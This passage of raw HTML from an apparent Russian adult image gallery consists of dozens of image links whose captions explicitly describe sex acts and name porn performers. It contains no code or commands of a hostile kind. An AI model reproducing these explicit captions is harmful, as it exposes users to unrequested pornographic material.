data-src="/uploads/posts/2023-10/thumbs/1697288560_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-19.jpg" style="max-width:100%;" alt="Ретро кунилингус втроем"></a><div>Ретро кунилингус втроем</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288613_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-21.jpg||Кунилингус ретро порнофильмы--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288613_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288613_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-21.jpg" style="max-width:100%;" alt="Кунилингус ретро порнофильмы"></a><div>Кунилингус ретро порнофильмы</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288572_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-22.jpg||Фото групповуха ретро в движении--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288572_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288572_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-22.jpg" style="max-width:100%;" alt="Фото групповуха ретро в движении"></a><div>Фото групповуха ретро в движении</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288584_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-23.jpg||Красивое ретро жмж анал--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288584_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288584_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-23.jpg" style="max-width:100%;" alt="Красивое ретро жмж анал"></a><div>Красивое ретро жмж анал</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288559_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-25.jpg||Порнографические ретро жмж--><img data-src="/uploads/posts/2023-10/1697288559_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-25.jpg" style="max-width:100%;" alt="Порнографические ретро жмж"><div>Порнографические ретро жмж</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288588_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-26.jpg||Лесби волосатые в чулках ретро--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288588_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288588_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-26.jpg" style="max-width:100%;" alt="Лесби волосатые в чулках ретро"></a><div>Лесби волосатые в чулках ретро</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288541_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-27.jpg||Немецкий лесби фистинг--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288541_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288541_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-27.jpg" style="max-width:100%;" alt="Немецкий лесби фистинг"></a><div>Немецкий лесби фистинг</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288608_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-28.jpg||Порножурналы жмж Винтаж--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288608_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288608_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-28.jpg" style="max-width:100%;" alt="Порножурналы жмж Винтаж"></a><div>Порножурналы жмж Винтаж</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288556_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-29.jpg||Алисия ромей порнозвезда--><img data-src="/uploads/posts/2023-10/1697288556_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-29.jpg" style="max-width:100%;" alt="Алисия ромей порнозвезда"><div>Алисия ромей порнозвезда</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288632_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-30.jpg||Оливия и Кацуни ебутся с индейцем--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288632_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288632_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-30.jpg" style="max-width:100%;" alt="Оливия и Кацуни ебутся с индейцем"></a><div>Оливия и Кацуни ебутся с индейцем</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288570_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-31.jpg||Xxx волосатые жмж ретро Винтаж--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288570_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288570_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-31.jpg" style="max-width:100%;" alt="Xxx волосатые жмж ретро Винтаж"></a><div>Xxx волосатые жмж ретро Винтаж</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288601_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-32.jpg||Красивое ретро жмж анал--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288601_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288601_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-32.jpg" style="max-width:100%;" alt="Красивое ретро жмж анал"></a><div>Красивое ретро жмж анал</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288616_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-33.jpg||Приват Классик порноактриса Саша--><img data-src="/uploads/posts/2023-10/1697288616_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-33.jpg" style="max-width:100%;" alt="Приват Классик порноактриса Саша"><div>Приват Классик порноактриса Саша</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288595_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-34.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288595_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288595_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-34.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288598_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-35.jpg||Порнография ретро лесби--><img data-src="/uploads/posts/2023-10/1697288598_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-35.jpg" style="max-width:100%;" alt="Порнография ретро лесби"><div>Порнография ретро лесби</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288610_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-36.jpg||Белладонна (порноактриса)--><img data-src="/uploads/posts/2023-10/1697288610_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-36.jpg" style="max-width:100%;" alt="Белладонна (порноактриса)"><div>Белладонна (порноактриса)</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288640_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-37.jpg|--><img data-src="/uploads/posts/2023-10/1697288640_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-37.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288545_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-39.jpg|--><img data-src="/uploads/posts/2023-10/1697288545_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-39.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288618_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-40.jpg||Порноактриса Аннетт Хэвен--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288618_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288618_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-40.jpg" style="max-width:100%;" alt="Порноактриса Аннетт Хэвен"></a><div>Порноактриса Аннетт Хэвен</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288635_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-41.jpg||Групповуха жмж в чулках--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288635_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288635_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-41.jpg" style="max-width:100%;" alt="Групповуха жмж в чулках"></a><div>Групповуха жмж в чулках</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288574_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-42.jpg||Ретро групповуха Rodox жмж--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288574_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288574_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-42.jpg" style="max-width:100%;" alt="Ретро групповуха Rodox жмж"></a><div>Ретро групповуха Rodox жмж</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288577_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-43.jpg||Элисин Стерлинг порнозвезда--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288577_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288577_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-43.jpg" style="max-width:100%;" alt="Элисин Стерлинг порнозвезда"></a><div>Элисин Стерлинг порнозвезда</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288640_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-44.jpg||Порно.втроём в чулках жмж--><img data-src="/uploads/posts/2023-10/1697288640_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-44.jpg" style="max-width:100%;" alt="Порно.втроём в чулках жмж"><div>Порно.втроём в чулках жмж</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288635_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-45.jpg||Красивые девушки анал жмж--><img data-src="/uploads/posts/2023-10/1697288635_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-45.jpg" style="max-width:100%;" alt="Красивые девушки анал жмж"><div>Красивые девушки анал жмж</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288642_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-46.jpg||Жмж анал с блондинкой и брюнеткой--><img data-src="/uploads/posts/2023-10/1697288642_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-46.jpg" style="max-width:100%;" alt="Жмж анал с блондинкой и брюнеткой"><div>Жмж анал с блондинкой и брюнеткой</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288580_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-47.jpg||Ffm в одежде порнофильмы--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288580_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288580_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-47.jpg" style="max-width:100%;" alt="Ffm в одежде порнофильмы"></a><div>Ffm в одежде порнофильмы</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288627_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-48.jpg||Красивая групповуха жмж--><img data-src="/uploads/posts/2023-10/1697288627_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-48.jpg" style="max-width:100%;" alt="Красивая групповуха жмж"><div>Красивая групповуха жмж</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288599_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-49.jpg||Выебали вдвоем блондинку в колготках--><img data-src="/uploads/posts/2023-10/1697288599_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-49.jpg" style="max-width:100%;" alt="Выебали вдвоем блондинку в колготках"><div>Выебали вдвоем блондинку в колготках</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288606_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-50.jpg||Сисястые лесби страпон--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288606_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288606_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-50.jpg" style="max-width:100%;" alt="Сисястые лесби страпон"></a><div>Сисястые лесби страпон</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288582_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-51.jpg||Жмж -секс в красивом белье--><img data-src="/uploads/posts/2023-10/1697288582_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-51.jpg" style="max-width:100%;" alt="Жмж -секс в красивом белье"><div>Жмж -секс в красивом белье</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288596_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-52.jpg||Мэнди ди Джессика Мур анал--><img data-src="/uploads/posts/2023-10/1697288596_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-52.jpg" style="max-width:100%;" alt="Мэнди ди Джессика Мур анал"><div>Мэнди ди Джессика Мур анал</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288641_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-53.jpg||Лесби пятидесятых годов--><img data-src="/uploads/posts/2023-10/1697288641_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-53.jpg" style="max-width:100%;" alt="Лесби пятидесятых годов"><div>Лесби пятидесятых годов</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288641_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-54.jpg||Анал в чулках с двумя телками--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288641_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288641_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-54.jpg" style="max-width:100%;" alt="Анал в чулках с двумя телками"></a><div>Анал в чулках с двумя телками</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288593_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-55.jpg||Сильвия Сэйнт анал жмж--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288593_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288593_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-55.jpg" style="max-width:100%;" alt="Сильвия Сэйнт анал жмж"></a><div>Сильвия Сэйнт анал жмж</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288571_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-56.jpg||Изабелла Кларк анал жмж--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288571_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288571_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-56.jpg" style="max-width:100%;" alt="Изабелла Кларк анал жмж"></a><div>Изабелла Кларк анал жмж</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288600_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-57.jpg||Эмили Виллис групповуха--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288600_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288600_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-57.jpg" style="max-width:100%;" alt="Эмили Виллис групповуха"></a><div>Эмили Виллис групповуха</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288625_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-58.jpg||Ретро порнография молодые--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288625_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288625_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-58.jpg" style="max-width:100%;" alt="Ретро порнография молодые"></a><div>Ретро порнография молодые</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288622_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-59.jpg||Порнографические ретро жмж--><img data-src="/uploads/posts/2023-10/1697288622_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-59.jpg" style="max-width:100%;" alt="Порнографические ретро жмж"><div>Порнографические ретро жмж</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288632_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-60.jpg||Ретро групповые камшоты--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288632_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288632_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-60.jpg" style="max-width:100%;" alt="Ретро групповые камшоты"></a><div>Ретро групповые камшоты</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288610_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-61.jpg||Групповой анал в чулочках--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288610_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288610_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-61.jpg" style="max-width:100%;" alt="Групповой анал в чулочках"></a><div>Групповой анал в чулочках</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288556_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-62.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288556_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288556_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-62.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288648_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-63.jpg||Групповуха жмж в чулках--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288648_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288648_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-63.jpg" style="max-width:100%;" alt="Групповуха жмж в чулках"></a><div>Групповуха жмж в чулках</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288645_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-64.jpg||Красивый анал с двумя телками--><img data-src="/uploads/posts/2023-10/1697288645_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-64.jpg" style="max-width:100%;" alt="Красивый анал с двумя телками"><div>Красивый анал с двумя телками</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288625_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-65.jpg|--><img data-src="/uploads/posts/2023-10/1697288625_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-65.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288569_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-66.jpg||Красивый групповой анал--><img data-src="/uploads/posts/2023-10/1697288569_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-66.jpg" style="max-width:100%;" alt="Красивый групповой анал"><div>Красивый групповой анал</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288618_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-67.jpg||Саманта Сэйнт жмж анал--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288618_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288618_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-67.jpg" style="max-width:100%;" alt="Саманта Сэйнт жмж анал"></a><div>Саманта Сэйнт жмж анал</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288648_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-68.jpg||Анжелина Кроу анал жмж--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288648_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288648_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-68.jpg" style="max-width:100%;" alt="Анжелина Кроу анал жмж"></a><div>Анжелина Кроу анал жмж</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288555_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-69.jpg||Анальный паровозик жмж--><img data-src="/uploads/posts/2023-10/1697288555_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-69.jpg" style="max-width:100%;" alt="Анальный паровозик жмж"><div>Анальный паровозик жмж</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288632_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-70.jpg||Французская порноактриса Бриджит Лахай--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288632_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288632_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-70.jpg" style="max-width:100%;" alt="Французская порноактриса Бриджит Лахай"></a><div>Французская порноактриса Бриджит Лахай</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288624_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-71.jpg||Дебби Вайт жмж куни анал--><img data-src="/uploads/posts/2023-10/1697288624_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-71.jpg" style="max-width:100%;" alt="Дебби Вайт жмж куни анал"><div>Дебби Вайт жмж куни анал</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288571_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-72.jpg|--><img data-src="/uploads/posts/2023-10/1697288571_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-72.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288606_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-73.jpg||Шведские порнофильмы ретро--><img data-src="/uploads/posts/2023-10/1697288606_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-73.jpg" style="max-width:100%;" alt="Шведские порнофильмы ретро"><div>Шведские порнофильмы ретро</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288611_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-74.jpg||Вивьен фовеа-порнозвезда--><img data-src="/uploads/posts/2023-10/1697288611_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-74.jpg" style="max-width:100%;" alt="Вивьен фовеа-порнозвезда"><div>Вивьен фовеа-порнозвезда</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288636_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-75.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288636_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288636_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-75.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288641_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-76.jpg||Сандра Ромейн анал втроем--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288641_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288641_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-76.jpg" style="max-width:100%;" alt="Сандра Ромейн анал втроем"></a><div>Сандра Ромейн анал втроем</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288570_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-77.jpg||Бритни Энджел и Bonny bon anal--><img data-src="/uploads/posts/2023-10/1697288570_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-77.jpg" style="max-width:100%;" alt="Бритни Энджел и Bonny bon anal"><div>Бритни Энджел и Bonny bon anal</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288563_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-78.jpg||Красивая групповуха в красивом белье--><img data-src="/uploads/posts/2023-10/1697288563_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-78.jpg" style="max-width:100%;" alt="Красивая групповуха в красивом белье"><div>Красивая групповуха в красивом белье</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697288645_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-79.jpg||Драгикса Лорен Draghixa Laurent анал--><img data-src="/uploads/posts/2023-10/1697288645_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-79.jpg" style="max-width:100%;" alt="Драгикса Лорен Draghixa Laurent анал"><div>Драгикса Лорен Draghixa Laurent анал</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288634_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-80.jpg||Мэнди ди порнозвезда жмж--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288634_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288634_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-80.jpg" style="max-width:100%;" alt="Мэнди ди порнозвезда жмж"></a><div>Мэнди ди порнозвезда жмж</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288615_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-81.jpg||Большие сиськи жмж ретро--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697288615_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697288615_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-81.jpg" style="max-width:100%;" alt="Большие сиськи жмж ретро"></a><div>Большие сиськи жмж ретро</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697288648_goliedevushki-club-p-porno-retro-porno-zhmzh-s-analom-82.jpg||Келли Мэдисон анал жмж--><a 